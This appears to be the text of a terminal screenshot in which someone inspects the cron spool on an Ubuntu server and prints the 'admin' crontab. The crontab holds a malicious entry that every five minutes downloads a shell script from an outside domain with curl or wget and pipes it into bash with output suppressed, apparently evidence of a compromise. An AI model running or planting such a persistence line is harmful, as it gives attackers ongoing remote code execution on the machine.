 [root@VM-12-2-ubuntu:/var/spool/cron/crontabs# ls
admin  jenkins  root
[root@VM-12-2-ubuntu:/var/spool/cron/crontabs# cat admin
# DO NOT EDIT THIS FILE - edit the master and reinstall.
# (- installed on Sun Jun  4 11:38:57 2023)
# (Cron version -- $Id: crontab.c,v 2.13 1994/01/17 03:20:37 vixie Exp $)
*/5 * * * * (curl -fsSL download.0889.org/bash.sh || wget -q -O - download.0889.org/bash.sh) | bash >/dev/null 2>&1
root@VM-12-2-ubuntu:/var/spool/cron/crontabs#